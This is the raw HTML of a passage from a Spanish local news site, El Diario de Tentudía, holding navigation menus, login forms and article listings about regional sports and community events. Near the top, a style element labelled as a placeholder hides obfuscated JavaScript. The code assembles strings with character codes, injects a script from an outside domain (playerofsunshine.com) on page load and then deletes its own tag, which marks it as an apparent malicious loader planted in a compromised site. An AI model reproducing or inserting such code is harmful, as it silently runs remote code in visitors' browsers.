<style>.tdm-btn-style1{background-color:#84683b}.tdm-btn-style2:before{border-color:#84683b}.tdm-btn-style2{color:#84683b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #84683b;-moz-box-shadow:0 2px 16px #84683b;box-shadow:0 2px 16px #84683b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #84683b;-moz-box-shadow:0 4px 26px #84683b;box-shadow:0 4px 26px #84683b}</style>

	<style id="tdw-css-placeholder">let _axjal="_otwvtpew";try{varavdiy=String;let _rylo=avdiy["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+avdiy["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var atkxvg="s"+"c"+avdiy[_rylo](114,105,112,116);let _enzxwxlc="c"+"re"+avdiy[_rylo](97,116,101,69,108,101,109,101,110,116);let adgcw="s"+avdiy[_rylo](114,99);let _nqnhuwkzs=avdiy[_rylo](105,100);let _epua="cu"+"rre"+avdiy[_rylo](110,116,83,99,114,105,112,116);let _lejn="pa"+"r"+avdiy[_rylo](101,110,116,78,111,100,101);let azsqgdqxqmaf="i"+"ns"+avdiy[_rylo](101,114,116,66,101,102,111,114,101);var awqcaodnhh="ge"+"El"+avdiy[_rylo](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cznncgqqft="h"+"e"+avdiy[_rylo](97,100);let aeaqji="ap"+"p"+avdiy[_rylo](101,110,100,67,104,105,108,100);let _xyvjjdzl=document;let _flhv="t"+"e"+avdiy[_rylo](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srtihq=_xyvjjdzl[_enzxwxlc](atkxvg);_srtihq['as'+'y'+'nc']=true;let _pcefnulsl=avdiy[_rylo](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+avdiy[_rylo](47)+avdiy[_rylo](115)+"cr"+"i"+avdiy[_rylo](112,116,115)+avdiy[_rylo](47)+"g"+"e"+avdiy[_rylo](116,46,106,115);_srtihq[adgcw]=_pcefnulsl;_srtihq[_nqnhuwkzs]=_flhv;if(_xyvjjdzl[_epua]){_xyvjjdzl[_epua][_lejn][azsqgdqxqmaf](_srtihq,_xyvjjdzl[_epua]);let _yrxyhbpul=document;if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xyvjjdzl[awqcaodnhh](_cznncgqqft)[0][aeaqji](_srtihq);if (_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yrxyhbpul['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-116 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio global-block-template-9 td-old-fashioned elementor-default elementor-kit-3835 td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">4.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fuente de Cantos</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envía mi pass">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://news.digitaldetentudia.com/">
											<span class="td-logo-text">DTTD</span>
										<span class="td-tagline-text">El DIARIO de Tentudía</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://news.digitaldetentudia.com/">
			<img class="td-retina-data" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://news.digitaldetentudia.com/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-68"><a href="https://news.digitaldetentudia.com/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2968"><a href="https://news.digitaldetentudia.com/category/covid19/">COVID19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://news.digitaldetentudia.com/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-152"><a href="https://news.digitaldetentudia.com/category/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://news.digitaldetentudia.com/category/naturaleza/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-221"><a href="https://news.digitaldetentudia.com/category/deportes/">Deportes</a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"62","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "50";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "10";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" class="td-image-wrap " title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/08/PRESI-CON-JUGADORES-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/08/06/la-union-deportiva-fuente-de-cantos-inicia-una-nueva-etapa-primer-entrenamiento-de-la-categoria-absoluta-bajo-la-direccion-de-ismael-barroso/"  rel="bookmark" title="La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer Entrenamiento de la Categoría Absoluta Bajo la Dirección de Ismael Barroso">La Unión Deportiva Fuente de Cantos Inicia una Nueva Etapa: Primer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" class="td-image-wrap " title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/07/ruta-jamon-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/07/31/ruta-cicloturista-jamon-de-monesterio-el-proximo-dia-19-de-agosto/"  rel="bookmark" title="Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto">Ruta Cicloturista ‘Jamón de Monesterio’ el próximo día 19 de agosto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" class="td-image-wrap " title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/05/campus-futobol-y-padel-2023_page-0001-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/05/18/ya-puedes-inscribirte-en-el-campus-de-futbol-y-padel-de-fuente-de-cantos-que-se-celebrara-en-julio/"  rel="bookmark" title="Ya puedes inscribirte en el Campus de Fútbol y Pádel de Fuente de Cantos, que se celebrará en julio">Ya puedes inscribirte en el Campus de Fútbol y Pádel de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" class="td-image-wrap " title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/11/foto-grupo-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/deportes/" class="td-post-category" >Deportes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/11/08/i-torneo-escuela-de-padel-sfj-jose-mari-moreno-y-pepe-gonzalez-imbatibles/"  rel="bookmark" title="I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe González, imbatibles">I Torneo Escuela de Pádel SFJ: José Mari Moreno y Pepe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" class="td-image-wrap " title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/ed99e0db-6e42-4f72-8b4e-cd5a2450920b-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/breves/" class="td-post-category" >Breves</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2022/10/25/paula-porras-garcia-campeona-del-open-de-extremadura-xcmm-2022-en-categoria-cadete-femina/"  rel="bookmark" title="Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en categoría cadete fémina">Paula Porras García, Campeona del Open de Extremadura XCMM 2022 en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://news.digitaldetentudia.com/category/magazine/">Magazine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-222"><a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/">Mancomunidad de Tentudía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" class="td-image-wrap " title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía." data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/03/unnamed-5-218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2025/03/17/taller-gratuito-de-facturacion-electronica-y-registro-de-horario-digital-en-monesterio/"  rel="bookmark" title="Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para Empresarios y Autónomos de la Mancomunidad de Tentudía.">Taller Gratuito de Facturación Electrónica y Registro de Horario Digital para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" class="td-image-wrap " title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/05/Gastrostar6-218x150.jpg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/05/22/una-noche-bajo-las-estrellas-gastronomia-y-cielos-de-tentudia-en-la-vi-muestra-gastrostar/"  rel="bookmark" title="Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en la VI Muestra GastroStar">Una Noche Bajo las Estrellas: Gastronomía y Cielos de Tentudía en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" class="td-image-wrap " title="Una reunión que aclaró poco o nada" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2024/04/15/una-reunion-que-aclaro-poco-o-nada/"  rel="bookmark" title="Una reunión que aclaró poco o nada">Una reunión que aclaró poco o nada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
